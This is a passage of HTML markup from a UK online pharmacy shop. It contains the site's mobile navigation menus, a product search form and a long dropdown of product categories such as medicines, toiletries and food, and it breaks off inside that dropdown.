                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
